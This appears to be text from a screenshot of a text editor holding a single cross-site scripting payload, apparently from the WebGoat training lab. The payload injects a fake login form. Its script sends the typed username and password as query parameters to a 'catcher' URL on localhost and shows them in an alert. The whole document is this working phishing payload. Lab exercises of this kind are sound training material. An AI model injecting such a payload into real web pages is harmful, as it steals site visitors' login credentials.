 Open
*Untitled Document 1
Save
</form><script>function phising(){ XSSImage=new Image;
XSSImage.src="http://localhost/WebGoat/catcher?
PROPERTY=yes&user="+ document.phish.user.value + "&password=" +
document.phish.pass.value + ""; alert("User Name = " +
document.phish.user.value + "Password = " +
document.phish.pass.value);} </script><form
name="phish"><br><br><HR><H3>need account login:</H3
><br><br>Username:<br><input type="text"
name="user"><br>Password:<br><input type="password" name =
"pass"><br><input type="submit" name="login" value="login"
onclick="phising()"></form><br><br><HR>
Plain Text
Tab Width: 8
Ln 1, Col 561
INS